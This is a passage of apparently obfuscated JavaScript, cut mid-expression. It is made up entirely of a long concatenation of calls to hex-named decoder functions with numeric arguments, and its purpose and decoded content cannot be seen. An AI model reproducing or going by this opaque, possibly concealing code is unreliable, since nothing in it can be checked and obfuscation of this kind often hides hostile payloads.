0x164,0x2d4)+_0x380524(0x15a,0x463,0x3c5,0x3f2,0x4aa)+_0x44ec99(0x274,0xc0,0x3e7,0x328,0xf4)+_0x1a91de(0x1dd,0x1db,0x29,0x335,-0x99)+_0x1a91de(-0x114,0xd3,-0x1ea,-0x1a8,-0x1e4)+_0x400356(0x233,0x1da,0x40,0x2f8,0x181)+_0x1a91de(-0x229,-0x15,-0x34e,-0x158,-0x3ec)+_0x5ecfe2(0x9b,0x1ca,-0xc6,0x1b0,0x180)+_0x400356(0xfc,0x19f,0xd1,0x2cb,-0xf)+_0x5ecfe2(0x517,0x365,0x2bd,0x299,0x1d2)+_0x400356(-0x3b,0x14d,0x37,-0xd9,0x23c)+_0x5ecfe2(0x361,0x5f2,0x44a,0x51f,0x714)+_0x44ec99(0x4d3,0x7de,0x52b,0x6b2,0x621)+_0x44ec99(0x4c8,0x4a1,0x6bb,0x478,0x420)+_0x1a91de(-0x1ec,0x5f,-0x30d,-0xa8,0x5d)+_0x1a91de(0x17,0x1bf,-0x1e4,-0xd2,0x1)+_0x44ec99(0x380,0x436,0x628,0x4e4,0x565)+_0x400356(0x441,0x369,0x10f,0x3cf,0x26f)+_0x400356(0x44e,0x3fc,0x4ce,0x5b4,0x666)+_0x44ec99(0x4b0,0x5fc,0x3db,0x3b3,0x201)+_0x44ec99(0x21d,0x65e,0x271,0x4b1,0x35f)+_0x380524(0x75b,0x465,0x6b4,0x94c,0x915)+_0x1a91de(0xe1,0x1ad,0x26e,0x245,-0x19a)+_0x44ec99(0x74d,0x5c3,0x75a,0x4ce,0x579)+_0x5ecfe2(0x495,0x585,0x410,0x341,0x3c8)+_0x44ec99(0x335,0x54e,0x2da,0x37a,0x38a)+_0x5ecfe2(0x6c2,0x5e6,0x232,0x48a,0x354)+_0x380524(0x301,0x537,0x3db,0x24e,0x22d)+_0x44ec99(0x5e9,0x3ed,0x55c,0x60c,0x77a)+_0x380524(0x759,0x942,0x840,0x705,0xa3a)+_0x44ec99(0x95e,0x6ed,0x598,0x7b7,0x6b0)+_0x5ecfe2(0x3c4,0x31a,0x5b4,0x3b0,0x120)+_0x1a91de(0x122,-0xa5,0x24a,0x2f0,0x168)+_0x1a91de(-0x17f,-0x1d0,-0x5f,-0x254,-0x14e)+_0x5ecfe2(0x374,0x2ad,0x14,0x296,0x237)+_0x400356(0x1d8,0x2f5,0x7e,0x4ab,0x8f)+_0x1a91de(-0x188,-0x150,-0x2db,-0x303,-0x2a6)+_0x1a91de(0x286,0xfa,0x38b,0x134,0x4ea)+_0x1a91de(0x97,-0x4c,0x2be,-0x48,0x1dc)+_0x5ecfe2(0xe8,0x24e,0x45f,0x238,0x22b)+_0x5ecfe2(0x49f,0x591,0x76a,0x640,0x3c5)+_0x380524(0x363,0x471,0x443,0x29e,0x447)+_0x5ecfe2(0x686,0x3b1,0x256,0x3ef,0x48a)+_0x44ec99(0x643,0x7b9,0x49f,0x696,0x54a)+_0x44ec99(0x88c,0x674,0x4fc,0x6d2,0x769)+_0x5ecfe2(0x511,0x4ee,0x549,0x404,0x174)+_0x400356(0x287,0x23c,0xd0,-0x39,0x41e)+_0x380524(0x2e8,0x58f,0x4f4,0x644,0x50c)+_0x5ecfe2(0x2ed,0x1fd,0x177,0x318,0x22d)+_0x1a91de(-0x83,0x39,-0x2a7,-0x2d0,0xda)+_0x380524(0x450,0x696,0x4fb,0x586,0x404)+_0x380524(0x4e4,0x441,0x575,0x706,0x2ef)+_0x380524(0x5cf,0x391,0x36b,0x52e,0x503)+_0x5ecfe2(0x103,0x41e,0x502,0x341,0x479)+_0x44ec99(0x75f,0x43f,0x763,0x6d3,0x55e)+_0x5ecfe2(0x554,0x487,0x45d,0x698,0x72e)+_0x44ec99(0x5d5,0x33c,0x268,0x3d9,0x390)+_0x400356(0x672,0x414,0x278,0x44c,0x251)+_0x400356(0x153,0x191,0x68,0x2a1,0x91)+_0x380524(0x870,0x70c,0x728,0x8e4,0x6a9)+_0x1a91de(0x67,-0x97,0xab,-0x171,-0x148)+_0x1a91de(-0x21a,-0x492,0x48,-0x127,-0x2d6)+_0x5ecfe2(0x88b,0x8ab,0x65c,0x622,0x754)+_0x1a91de(0x1ec,0x2c2,0x24,0x4a,-0x90)+_0x380524(0x625,0x2cb,0x3e5,0x344,0x388)+_0x380524(0x90a,0xac2,0x84e,0x86f,0x762)+_0x1a91de(-0xad,0x10d,0xa2,0xce,0x1ab)+_0x400356(0x399,0x223,0x1d1,0x28f,0x2cf)+_0x44ec99(0x4fc,0x677,0x268,0x4ce,0x5cb)+_0x400356(0x5fc,0x3c3,0x2ec,0x179,0x1be)+_0x5ecfe2(0x63e,0x226,0x261,0x3b0,0x362)+_0x44ec99(0x4de,0x65d,0x8d2,0x754,0x682)+_0x1a91de(-0x14b,-0x260,-0x3a2,0x35,-0x3d2)+_0x1a91de(0xfe,-0x140,-0x12f,-0x14e,-0xb5)+_0x5ecfe2(0x651,0x340,0x31d,0x451,0x48e)+_0x1a91de(-0x4d,-0x28a,-0xdd,0x18a,0x2d)+_0x5ecfe2(0x5ce,0x40d,0x388,0x527,0x2bd)+_0x400356(0x5d1,0x3b3,0x5ec,0x604,0x30c)+_0x1a91de(-0x17f,0x9e,-0x1ca,-0x271,0xfe)+_0x380524(0x4e9,0x520,0x748,0x6a8,0x869)+_0x1a91de(0x273,0x3ea,0x284,0x376,0x312)+_0x400356(0x3ec,0x52b,0x66b,0x48b,0x70d)+_0x44ec99(0x4d8,0x289,0x372,0x4ce,0x533)+_0x380524(0x411,0x2c1,0x4fb,0x4fd,0x56e)+_0x1a91de(-0x83,0x1,-0x231,0xd9,-0x2d6)+_0x380524(0x6d1,0x509,0x51e,0x339,0x550)+_0x400356(0x258,0x464,0x1fd,0x1ed,0x61f)+_0x380524(0x8df,0x784,0x764,0x6dd,0x502)+_0x44ec99(0x688,0x395,0x7f7,0x607,0x460)+_0x380524(0x4ff,0x763,0x61a,0x68a,0x68b)+_0x44ec99(0x28f,0x400,0x6c0,0x4e3,0x752)+_0x1a91de(0x2cc,0x2f9,0x17a,0x74,0x45d)+_0x400356(-0x136,0xab,-0x115,0x2de,0x291)+_0x400356(0x25d,0x3d0,0x3ac,0x4a0,0x15e)+_0x44ec99(0x417,0x2b4,0x5bd,0x394,0x61e)+_0x400356(0x11b,0x23f,0x10e,0x460,0x365)+_0x400356(-0x18,0x278,0x21,0x180,0x2b9)+_0x5ecfe2(0x46b,0x4bf,0x6ac,0x677,0x718)+_0x400356(0x2ff,0x248,0x313,0x30a,0x1d)+_0x5ecfe2(0xb,0x43d,0x1d2,0x285,0x1c7)+_0x380524(0x550,0x6d6,0x5c8,0x4b9,0x679)+_0x5ecfe2(0x466,0x426,0x1ca,0x2c8,0x17e)+_0x1a91de(-0x213,-0x1f7,0x46,-0x3d1,-0x1aa)+_0x1a91de(-0x83,-0x71,-0x255,-0xf1,-0x205)+_0x5ecfe2(0x4d2,0x226,0x233,0x341,0x16b)+_0x5ecfe2(0xf7,0x327,0x489,0x282,0x308)+_0x5ecfe2(0x7ef,0x8a7,0x824,0x650,0x7c8)+_0x380524(0x30f,0x633,0x3a2,0x513,0x3b5)+_0x380524(0x3f3,0x359,0x3c0,0x2f7,0x4d0)+_0x400356(0x384,0x169,-0xd3,0x30,-0xc8)+_0x44ec99(0x37d,0x77d,0x81f,0x5f0,0x447)+_0x400356(0x789,0x53f,0x536,0x7d8,0x5a6)+_0x44ec99(0x6ff,0x8d7,0x6d2,0x817,0x656)+_0x400356(0x2fd,0x1e0,0x1b,0x20c,0x208)+_0x5ecfe2(0x477,0x34f,0x4ea,0x286,0x374)+_0x400356(0x5b5,0x584,0x394,0x4d4,0x80f)+_0x380524(0x624,0x9b9,0x79d,0x824,0x805)+_0x380524(0x55b,0x466,0x56a,0x7b7,0x36d)+_0x400356(0x353,0x47e,0x21a,0x28c,0x3bf)+_0x5ecfe2(0x79a,0x5e5,0x45b,0x52a,0x753)+_0x1a91de(0xa5,0xe1,0x2b4,0xf8,-0x152)+_0x5ecfe2(0x568,0x29f,0x582,0x433,0x6c2)+_0x5ecfe2(0x4b3,0x3e3,0x72e,0x573,0x43c)+_0x400356(0x2be,0x1e1,0x359,0x115,0x291)+_0x400356(0x7f,0x151,0x201,0x2e1,0x23d)+_0x400356(0x48d,0x23f,0x3be,0x3ba,0x494)+_0x44ec99(0x372,0x728,0x719,0x523,0x772)+_0x5ecfe2(0x301,0x3d2,-0x8b,0x1aa,-0xb5)+_0x5ecfe2(0x7f0,0x76d,0x4db,0x5a8,0x41b)+_0x5ecfe2(0x3b6,0x67d,0x839,0x5a6,0x777)+_0x1a91de(-0x1ce,-0x23a,-0x241,-0x3fa,-0x127)+_0x380524(0x950,0x7d6,0x6f9,0x924,0x5c5)+_0x5ecfe2(0x1f4,0x21,0x1e2,0x234,0x493)+_0x44ec99(0x27d,0x58f,0x232,0x478,0x25b)+_0x44ec99(0x6c3,0x680,0x334,0x50c,0x3af)+_0x1a91de(-0x1cc,-0x2bc,0x6f,-0x17e,-0x228)+_0x5ecfe2(0x7f0,0x436,0x378,0x5f9,0x880)+_0x5ecfe2(0x524,0x461,0x178,0x348,0x182)+_0x400356(0x481,0x223,0x4a7,0x32a,0x342)+_0x400356(0x370,0x223,0x1bb,0x1d7,0x21a)+_0x380524(0x59a,0x521,0x4fb,0x377,0x6d1)+_0x44ec99(0x51c,0x65d,0x411,0x490,0x53b))+(_0x44ec99(0x3ea,0x797,0x3e7,0x5aa,0x70c)+_0x5ecfe2(0x6cd,0x3a5,0x7b0,0x5c3,0x817)+_0x380524(0x955,0x96a,0x75e,0x896,0x7f8)+_0x400356(0x293,0x45c,0x55f,0x696,0x30a)+_0x5ecfe2(0x504,0x43a,0x50e,0x38e,0x394)+_0x400356(0x585,0x336,0x2e2,0x16a,0x564)+_0x1a91de(-0x24,-0x129,-0x1e3,-0x1a0,0x219)+_0x1a91de(0x23,0xdd,-0x170,-0x165,0x60)+_0x44ec99(0x79d,0x7c7,0x660,0x6b9,0x59e)+_0x44ec99(0x87f,0x6d9,0x5ac,0x6d6,0x457)+_0x380524(0x3ac,0x7f2,0x608,0x84c,0x3bb)+_0x400356(-0x103,0xff,0x165,0x28b,-0x18b)+_0x5ecfe2(0x551,0x45b,0x36a,0x5ac,0x468)+_0x380524(0xa43,0x774,0x842,0x775,0xa26)+_0x400356(0xeb,0x2a5,0x3db,0xfe,0x3c3)+_0x400356(0x637,0x51c,0x29e,0x358,0x71e)+_0x400356(0x21e,0x6f,0x25c,-0x110,-0x1a5)+_0x380524(0x2ec,0x717,0x4c7,0x6eb,0x39b)+_0x380524(0x3ac,0x251,0x401,0x18e,0x38e)+_0x1a91de(-0xbe,0xda,-0x340,-0x323,-0x2f9)+_0x400356(-0x103,0x15f,0x25f,0x2fa,0x221)+_0x380524(0x613,0x642,0x5c7,0x3cc,0x78a)+_0x44ec99(0x709,0x461,0x613,0x4a4,0x381)+_0x380524(0x709,0x549,0x4fb,0x408,0x5c9)+_0x5ecfe2(0x5a1,0x4a5,0x146,0x341,0x4d8)+_0x400356(0x3c3,0x29d,0x111,0x2a1,0x201)+_0x44ec99(0xb2,0x139,0x2f1,0x33e,0x153)+_0x5ecfe2(0x583,0x573,0x248,0x341,0x587)+_0x400356(0x336,0x223,0x4b4,0x2e2,0x49c)+_0x380524(0x30d,0x34c,0x4bd,0x5bf,0x437)+_0x380524(0x2cb,0x423,0x526,0x627,0x74b)+_0x400356(0x498,0x4a7,0x3a7,0x50e,0x2bd)+_0x44ec99(0x503,0x48e,0x64d,0x675,0x819)+_0x44ec99(0x1a8,0x3db,0x399,0x404,0x4fe)+_0x1a91de(0xa7,0x2e0,0x1dd,0x2d1,0x79)+_0x400356(0x46d,0x477,0x3f5,0x442,0x351)+_0x44ec99(0x2c5,0x1c2,0x200,0x326,0x135)+_0x5ecfe2(0x829,0x806,0x93e,0x6b6,0x79a)+_0x44ec99(0x4ef,0x690,0x55a,0x4df,0x6a5)+_0x380524(0x3fb,0x547,0x3b1,0x3d9,0x2b2)+_0x1a91de(-0x94,-0x19c,-0x16a,-0x8e,-0x26a)+_0x44ec99(0x2c9,0x5a5,0x310,0x34f,0x387)+_0x44ec99(0x2f2,0x40b,0x37d,0x4ce,0x6a3)+_0x400356(0x90,0x223,0x1cd,-0x40,0x13a)+_0x5ecfe2(0x158,0x3c9,0x1ee,0x341,0x149)+_0x380524(0x685,0x630,0x4a4,0x63d,0x32e)+_0x5ecfe2(0x741,0x7ea,0x650,0x5ff,0x5ed)+_0x400356(0x1d2,0x336,0x3fa,0x21b,0x27f)+_0x5ecfe2(0x42b,0x692,0x7b6,0x545,0x723)+_0x5ecfe2(0x23,0x4b4,0x48c,0x271,0x55)+_0x400356(0x3dd,0x3f9,0x60e,0x5cb,0x328)+_0x5ecfe2(0x24f,0x5eb,0x26a,0x4c2,0x6e3)+_0x1a91de(0x8d,-0x18e,0x272,-0x23,0x26f)+_0x380524(0x47d,0x73d,0x531,0x440,0x781)+_0x1a91de(0x1f5,0x1b1,0x3fd,0x44f,0xd3)+_0x5ecfe2(0x4cc,0x541,0x49f,0x3c3,0x40d)+_0x44ec99(0x581,0x97b,0x9bf,0x7c7,0x5a9)+_0x44ec99(0x7af,0x4a8,0x8df,0x672,0x4c8)+_0x1a91de(0xf9,0x172,-0x10,-0x12,0x361)+_0x5ecfe2(0x1a,-0x1d,0x1b7,0x1ea,0x235)+_0x44ec99(0x819,0x934,0xa58,0x809,0x866)+_0x44ec99(0x733,0x22e,0x6f1,0x4a4,0x26d)+_0x380524(0x54e,0x3c0,0x4fb,0x676,0x6bb)+_0x5ecfe2(0x25f,0x418,0x34b,0x341,0x1ec)+_0x5ecfe2(0x786,0x5aa,0x78e,0x5c0,0x446)+_0x1a91de(0x1b7,0x196,0x150,0x4b,-0x6)+_0x5ecfe2(-0xd2,0x1c4,-0xb4,0x18c,0x3f)+_0x5ecfe2(0x133,0x45d,0x4ce,0x2ee,0x369)+_0x5ecfe2(0x35e,0x76b,0x3c7,0x528,0x571)+_0x380524(0x706,0x873,0x690,0x8dc,0x902)+_0x380524(0x443,0x6ae,0x438,0x403,0x420)+_0x400356(0x49d,0x3bf,0x614,0x568,0x49b)+_0x5ecfe2(0xfe,0x25d,0x1f3,0x2d5,0x3f1)+_0x400356(0x1c5,0x32f,0x124,0x104,0xac)+_0x380524(0x7a6,0x9ff,0x7cc,0x5b9,0x8b5)+_0x400356(0x135,0x292,0xda,0x27a,0x3d6)+_0x380524(0x623,0x77c,0x756,0x744,0x91f)+_0x44ec99(0x4a8,0x49b,0x797,0x6b7,0x594)+_0x380524(0x3a8,0x52b,0x623,0x773,0x392)+_0x380524(0x3f0,0x411,0x5ed,0x558,0x6d3)+_0x400356(0x2e8,0x455,0x336,0x5a7,0x682)+_0x400356(0x3d1,0x1e1,0x296,0x282,-0x47)+_0x44ec99(0x3a9,0x259,0x628,0x3fc,0x687)+_0x1a91de(-0x67,-0x200,-0x78,-0x25b,0xf)+_0x1a91de(-0x2e,0x234,0x125,-0x1e7,-0x7c)+_0x44ec99(0xc0,0x55d,0x2d7,0x337,0x575)+_0x400356(0x466,0x48a,0x4b5,0x71f,0x695)+_0x400356(0x55d,0x488,0x562,0x3bb,0x1ef)+_0x5ecfe2(0x12c,0x146,0x34a,0x1f6,0x7)+_0x44ec99(0x785,0x915,0x569,0x6cc,0x527)+_0x380524(0x5b9,0x287,0x3ee,0x2d3,0x26a)+_0x400356(0x2be,0x1cd,0x3e5,0x2b9,0x226)+_0x380524(0x7bd,0x37e,0x539,0x6bb,0x3b7)+_0x1a91de(-0x1cc,-0x284,-0x279,-0x319,-0xb2)+_0x1a91de(0x235,0x2a5,-0x7,0x481,0x2d1)+_0x5ecfe2(0x5b2,0x2d0,0x507,0x348,0x183)+_0x380524(0x35c,0x439,0x4fb,0x728,0x36e)+_0x400356(0x3f6,0x223,0x4ba,0x46e,0xbe)+_0x5ecfe2(0xb0,0x33c,0x47e,0x341,0x51a)+_0x44ec99(0x6f3,0x62d,0x317,0x490,0x431)+_0x5ecfe2(0x545,0x268,0x3ca,0x41d,0x19c)+_0x1a91de(0x1ff,0x2af,0x262,0x19b,0x324)+_0x400356(0x4c3,0x486,0x221,0x599,0x517)+_0x400356(0x66d,0x45c,0x3f5,0x337,0x421)+_0x44ec99(0x740,0x5fc,0x51d,0x51b,0x40c)+_0x400356(0x155,0x336,0x18e,0x4b6,0x3be)+_0x400356(0x2be,0x282,0x44c,0x3ee,0x13c)+_0x1a91de(0x23,0x82,0x137,0x259,0x11b)+_0x1a91de(0x168,0x333,-0xe7,0xfa,-0x124)+_0x400356(0x662,0x42b,0x30c,0x4a9,0x239)+_0x5ecfe2(0x245,0x343,0x4e9,0x44e,0x352)+_0x1a91de(-0x1a7,-0x1a1,-0x40e,-0x111,-0x1f7)+_0x380524(0x669,0x6b5,0x766,0x6b1,0x504)+_0x1a91de(0x2c4,0x24a,0x43e,0xcb,0x2c9)+_0x1a91de(-0x1,0x11,0x25f,-0xc4,-0x15f)+_0x380524(0x631,0x87d,0x7f4,0x89f,0x951)+_0x44ec99(0x35e,0x31e,0x3a5,0x31a,0x130)+_0x44ec99(0x533,0x5cc,0x38e,0x49a,0x453)+_0x44ec99(0x16b,0x65b,0x584,0x3d4,0x3d4)+_0x44ec99(0x4b1,0x65e,0x3e1,0x493,0x3c4)+_0x1a91de(-0x147,0x1e,0x9c,0x115,-0x159)+_0x5ecfe2(0x684,0x59b,0x187,0x40d,0x3af)+_0x44ec99(0x499,0x50d,0x552,0x4a4,0x526)+_0x5ecfe2(0x14c,0x471,0x284,0x341,0xe4)+_0x400356(0x2c4,0x223,0x3df,0x227,0x13a)+_0x1a91de(-0x9,0xf0,-0x218,0x12e,-0x45)+_0x380524(0x3c6,0x282,0x36b,0x19b,0x563)+_0x400356(0x7e,0x223,0x440,0x180,0x35a)+_0x44ec99(0x488,0x877,0x8a0,0x6d3,0x58a)+_0x400356(0x1c6,0x2ef,0x447,0x45a,0x416)+_0x44ec99(0x64c,0x281,0x4c3,0x4a4,0x3b8)+_0x1a91de(-0x83,-0x2c4,-0x304,-0xed,-0x162)+_0x44ec99(0x648,0x99c,0x926,0x80b,0x68c)+_0x380524(0x388,0x2e5,0x526,0x504,0x723)+_0x44ec99(0x71a,0x683,0x6a2,0x6ec,0x5a5)+_0x44ec99(0x4c9,0x326,0x372,0x416,0x3c2)+_0x1a91de(0x2b,0x22d,0xf7,-0x230,0x131)+_0x44ec99(0x7bf,0x79f,0x816,0x696,0x46a)+_0x44ec99(0x804,0x8a6,0x54b,0x6a8,0x54c)+_0x400356(0x51d,0x573,0x48f,0x517,0x6c7)+_0x1a91de(0x3c,0x87,-0x125,0x6b,0x158)+_0x5ecfe2(0x7a4,0x7cf,0x88f,0x64e,0x3c5)+_0x5ecfe2(0x3c9,0x839,0x52f,0x5cc,0x485)+_0x1a91de(0x199,0x183,0x3a2,0x12c,0xc4)+_0x400356(0x625,0x580,0x358,0x6aa,0x67e)+_0x5ecfe2(0x421,0x57f,0x324,0x317,0x55c)+_0x1a91de(-0x83,0xa0,-0x135,-0x57,-0x109)+_0x5ecfe2(0x521,0x5d9,0x193,0x341,0x593)+_0x400356(0x42b,0x3d7,0x4c6,0x50f,0x533)+_0x400356(0x231,0x39c,0x35f,0x331,0x498)+_0x44ec99(0x847,0x4d0,0x43c,0x5f5,0x4df)+_0x1a91de(0xd3,-0x114,0x20d,0x18c,0x303)+_0x380524(0x484,0x442,0x5aa,0x781,0x441)+_0x380524(0x4d6,0x360,0x463,0x3c0,0x1d0)+_0x1a91de(0x18f,0x27f,0x304,-0x31,-0x60)+_0x1a91de(0x218,0x25d,-0x48,0x1ed,0x111)+_0x44ec99(0x5f4,0x2fd,0x71d,0x515,0x5df)+_0x380524(0x87b,0x90d,0x839,0xaba,0x6fc)+_0x44ec99(0x574,0x660,0x63a,0x513,0x39b)+_0x400356(0x31d,0x384,0x5d4,0x58b,0x16c)+_0x44ec99(0x651,0x87f,0x868,0x71a,0x64e)+_0x400356(0x168,0x22d,0x277,0x412,0x1bb)+_0x380524(0x376,0x4d2,0x49e,0x2f2,0x470)+_0x1a91de(-0x83,0x11d,0x80,0x1f8,0x1e)+_0x380524(0x3a8,0x2ea,0x4fb,0x311,0x430)+_0x400356(0x371,0x456,0x27d,0x359,0x2ef)+_0x1a91de(-0x83,0x207,-0x98,-0x230,0x20)+_0x1a91de(-0x83,-0x1e7,-0x30e,-0x139,0x173)+_0x5ecfe2(0x429,0x41a,0x599,0x638,0x779)+_0x44ec99(0x474,0x55d,0x2f7,0x4a5,0x54b)+_0x400356(0x26f,0x223,0x6c,0xd1,0x46f)+_0x1a91de(-0x83,0x148,-0x7e,0xdc,-0x15f)+_0x1a91de(0x1fc,0x134,0x29f,0x88,-0x10)+_0x5ecfe2(0x748,0x7dc,0x3ca,0x57b,0x565)+_0x400356(0x2b9,0x20e,0x2cd,0x1c7,0x2bc)+_0x400356(0x540,0x41c,0x6a1,0x605,0x19c)+_0x380524(0x751,0xab8,0x824,0x97b,0x890)+_0x400356(0x201,0x42a,0x2c3,0x4e7,0x358)+_0x380524(0x88c,0x4a9,0x60d,0x723,0x58e)+_0x5ecfe2(0x69b,0x30a,0x3b4,0x526,0x47e)+_0x380524(0x533,0x7d8,0x750,0x6e7,0x84f)+_0x400356(0x1b0,0x3a7,0x5c4,0x400,0x5b8)+_0x1a91de(0x16f,0x144,-0x112,0x2d8,0xaf)+_0x44ec99(0x4d3,0x2f9,0x742,0x587,0x7c0)+_0x380524(0x51c,0x408,0x47d,0x591,0x20d)+_0x44ec99(0x5a0,0x5e2,0x72d,0x51e,0x66f)+_0x380524(0xa36,0x5d1,0x7a4,0x99c,0x6b8)+_0x380524(0x4f1,0x7af,0x526,0x5fd,0x308)+_0x44ec99(0x78f,0x543,0x39b,0x531,0x574)+_0x380524(0x722,0xa33,0x808,0x848,0x704)+_0x44ec99(0x285,0x28e,0x458,0x32c,0x124)+_0x5ecfe2(0x487,0x2db,0x477,0x3d1,0x2e2)+_0x400356(0x39a,0x3ed,0x2ae,0x4f5,0x23b)+_0x5ecfe2(0xd7,0x127,0x503,0x317,0x1a9)+_0x380524(0x4cf,0x6d5,0x4fb,0x78d,0x27a)+_0x5ecfe2(0x54c,0x339,0x381,0x341,0x4d4)+_0x5ecfe2(0x4c4,0x104,0x2df,0x364,0x3aa)+_0x5ecfe2(0xdd,0x1f0,0xe2,0x283,0x3a2)+_0x1a91de(-0xaf,-0x69,0x5a,-0x7c,0x1e3)+_0x380524(0x578,0x617,0x419,0x540,0x5a8))+(_0x400356(-0xe4,0xb5,-0x162,0x92,-0x1b9)+_0x44ec99(0x327,0x313,0x4f6,0x4f9,0x64f)+_0x400356(0x1db,0x441,0x432,0x620,0x208)+_0x44ec99(0x46f,0x69b,0x33f,0x416,0x186)+_0x380524(0x470,0x31b,0x5a9,0x55c,0x4a3)+_0x380524(0x24d,0x6c1,0x43a,0x2e6,0x39d)+_0x5ecfe2(0x3df,0x3a9,-0x1f,0x1b1,0x162)+_0x44ec99(0x6a0,0x2c2,0x48d,0x4ce,0x2b5)+_0x400356(0x2f3,0x223,0x191,0x22,0x2c1)+_0x1a91de(-0x22e,-0x134,-0x3e1,-0xd9,-0x22e)+_0x1a91de(0x212,0x92,0xcf,0x3e9,0x254)+_0x5ecfe2(0x378,0x466,0x2a7,0x212,0x6d)+_0x1a91de(-0x96,-0x187,0x8b,-0x24e,-0x31a)+_0x5ecfe2(0x50b,0x5b6,0x58c,0x39a,0x3b1)+_0x400356(-0xc8,0x1bc,0x3f7,0x1ab,0x386)+_0x400356(0x2be,0x51b,0x3e6,0x2e9,0x300)+_0x400356(0x36b,0x433,0x40f,0x69c,0x1a1)+_0x5ecfe2(0x360,0x7ad,0x762,0x5d4,0x7e4)+_0x44ec99(0x67a,0x873,0x986,0x739,0x6de)+_0x5ecfe2(0x3df,0x2b4,0x520,0x34d,0x398)+_0x44ec99(0x66f,0x7ac,0x500,0x5d3,0x583)+_0x44ec99(0x4a3,0x7bd,0x86c,0x655,0x532)+_0x44ec99(0x65b,0x463,0x295,0x425,0x5e4)+_0x400356(0x1fe,0x85,0x2de,0x139,0x152)+_0x400356(-0x153,0x127,0x36c,0x33d,0x31e)+_0x380524(0x227,0x65d,0x470,0x607,0x1e9)+_0x1a91de(0x7d,-0x1b,-0x155,0x250,-0x152)+_0x44ec99(0x36b,0x6fe,0x607,0x4ce,0x3b3)+_0x380524(0x326,0x48d,0x4fb,0x410,0x62a)+_0x400356(0x400,0x3ba,0x471,0x4d2,0x26e)+_0x1a91de(-0x6b,-0x256,0x111,-0x14a,-0x25e)+_0x5ecfe2(0x4c3,0x317,0x26f,0x341,0x400)+_0x380524(0x508,0x35c,0x4fb,0x482,0x658)+_0x400356(0x356,0x3e2,0x29f,0x195,0x42c)+_0x400356(0x2b1,0x312,0x309,0x55a,0x37f)+_0x380524(0x2b2,0x4f6,0x4fb,0x790,0x6af)+_0x5ecfe2(0x6fd,0x778,0x4dd,0x546,0x506)+_0x44ec99(0x3b1,0x4ce,0x5f9,0x59a,0x69c)+_0x380524(0x32d,0x62f,0x4d1,0x5ae,0x71e)+_0x1a91de(-0x83,-0x288,0xae,-0x31c,-0x222)+_0x400356(0x151,0xcf,-0xbc,0x137,0x286)+_0x5ecfe2(0x6cd,0x1fd,0x498,0x48a,0x346)+_0x5ecfe2(0x39d,0x43b,0x47d,0x221,0x3a5)+_0x5ecfe2(0x6dc,0x5dd,0x355,0x5e2,0x814)+_0x380524(0x32e,0x5ab,0x432,0x2a2,0x63c)+_0x44ec99(0x61a,0x630,0x4a8,0x6d4,0x750)+_0x380524(0x300,0x424,0x579,0x770,0x5a0)+_0x44ec99(0x86a,0x700,0x5dd,0x6de,0x856)+_0x5ecfe2(0x5da,0x7f3,0x340,0x5a7,0x55e)+_0x5ecfe2(0x329,0x6a2,0x5b5,0x4dc,0x4cd)+_0x1a91de(0x227,0x339,0x459,0x286,0x349)+_0x380524(0x1f2,0x232,0x431,0x632,0x52d)+_0x380524(0x35c,0x361,0x37b,0x52c,0x60b)+_0x1a91de(0xff,0x2f8,0x4d,-0x178,-0x111)+_0x1a91de(0x1e,-0x1a4,0xde,-0x23a,-0x131)+_0x380524(0x5ee,0x256,0x36b,0xe1,0x1bc)+_0x5ecfe2(0x443,0x23c,0x45e,0x341,0x312)+_0x5ecfe2(0x10a,0x251,0x58f,0x341,0x18c)+_0x1a91de(-0x5d,-0x1c4,-0x1ff,-0x2dc,-0x151)+_0x380524(0x6b9,0x7c0,0x538,0x39a,0x6d1)+_0x1a91de(0x9f,0x1c0,-0x12d,-0x51,0x2d3)+_0x5ecfe2(0x64d,0x44e,0x452,0x68e,0x790)+_0x380524(0x7f5,0x3ff,0x687,0x4f5,0x7ed)+_0x380524(0x455,0x2aa,0x34d,0x1a8,0x43b)+_0x44ec99(0x37e,0x2b9,0x392,0x4db,0x510)+_0x400356(0x4d1,0x3c9,0x1d8,0x51c,0x2f1)+_0x5ecfe2(0x520,0x4c6,0x78e,0x5a2,0x7c8)+_0x380524(0x5a2,0x56f,0x6f0,0x5c1,0x6c0)+_0x5ecfe2(0x816,0x61d,0x463,0x654,0x42a)+_0x44ec99(0x62d,0x676,0x463,0x6dd,0x4b6)+_0x44ec99(0x6ef,0x48f,0x39e,0x60f,0x47b)+_0x5ecfe2(0x3b2,0x97,0x4ae,0x30e,0x2ea)+_0x5ecfe2(0x853,0x422,0x6fe,0x64d,0x4b5)+_0x5ecfe2(0x637,0x48a,0x854,0x646,0x64a)+_0x380524(0x3b6,0x75f,0x4fb,0x578,0x655)+_0x1a91de(-0x83,0x76,-0x219,-0x2fe,-0x9e)+_0x380524(0x312,0x656,0x4fb,0x2a1,0x480)+_0x380524(0x47c,0x49c,0x4fb,0x2be,0x56c)+_0x5ecfe2(0x666,0x728,0x45c,0x62f,0x699)+_0x1a91de(0x90,-0x178,-0x183,0x225,0x1ef)+_0x380524(0x5d4,0x702,0x738,0x5b8,0x67d)+_0x400356(0x3b3,0x542,0x731,0x546,0x352)+_0x380524(0x5a1,0x3ec,0x632,0x6c5,0x676)+_0x400356(0x42c,0x3be,0x380,0x405,0x46f)+_0x380524(0x539,0x9fd,0x7a5,0x8d9,0x6e1)+_0x1a91de(0x2a3,0x1c7,0x4b3,0x1e4,0x37f)+_0x44ec99(0x5b4,0x536,0x4f2,0x6e2,0x658)+_0x44ec99(0x5d0,0x585,0x5ad,0x4a0,0x26e)+_0x5ecfe2(0x257,0x4ba,0x4c2,0x3bf,0x218)+_0x5ecfe2(0x674,0x2e7,0x37d,0x4b6,0x424)+_0x1a91de(0x12c,0x1d7,-0xe,0xbc,0xf6)+_0x44ec99(0x749,0x755,0x61b,0x4ce,0x4c0)+_0x44ec99(0x750,0x6d7,0x6ee,0x4ce,0x365)+_0x1a91de(-0x83,-0x1c0,0x15b,-0x30b,0x208)+_0x5ecfe2(0x1ce,0x303,0x4c0,0x341,0x215)+_0x1a91de(-0x83,-0x14e,-0x31b,-0x2b9,-0x208)+_0x1a91de(-0x9c,-0x2d0,0xa3,0x17c,0x5)+_0x5ecfe2(0x3fa,0x27e,0x4be,0x2c5,0x51b)+_0x400356(0x5b7,0x4c3,0x5be,0x53a,0x241)+_0x380524(0x342,0x22c,0x35f,0x26f,0x356)+_0x380524(0x4b5,0x31c,0x425,0x5b8,0x1df)+_0x44ec99(0x753,0x535,0x92a,0x6ac,0x730)+_0x5ecfe2(0x5c6,0x58c,0x53b,0x3dc,0x673)+_0x5ecfe2(0x550,0x6da,0x2b1,0x47d,0x335)+_0x1a91de(-0x4b,-0x172,0xe1,-0x25f,0x109)+_0x3805